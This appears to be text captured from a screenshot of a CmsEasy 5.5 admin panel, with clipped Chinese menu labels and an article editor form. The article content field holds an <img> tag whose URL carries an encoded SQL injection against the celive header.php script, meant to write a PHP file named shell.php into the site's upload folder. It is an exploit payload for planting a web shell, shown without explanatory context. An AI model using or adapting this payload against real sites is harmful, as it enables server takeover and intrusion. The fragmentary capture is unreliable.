 辑资料
辑资料
改密码
容管理
审核内容
审核内容
单管理
询订单
广联盟
计信息
取代码
问统计
册用户
广结算
改资料
所属栏目
企业新闻
所属分类
高端商品
标题
我爱你亲
内容
源代码 B I U 大小
分页
<img src="http://192.168.10.70/CmsEasy_5.5_UTF-8_20140818/uploads/celive/admin/live/header.php?
xajax=GetEndChat&xajaxargs=xxxxx%27%20union%20select%2f%2a%2a%2f%27%3C%3Fphp%20phpinfo%3F%3E%27%
20into%20outfile%20%27D%3A%2fAPMSERVER%2fAPMServ5.2.6%2fwww%2fhtdocs%2fCmsEasy_5.5_UTF-
8_20140818%2fuploads%2fupload%2fimages%2fshell.php%27%23">
+ -
标签
我爱你亲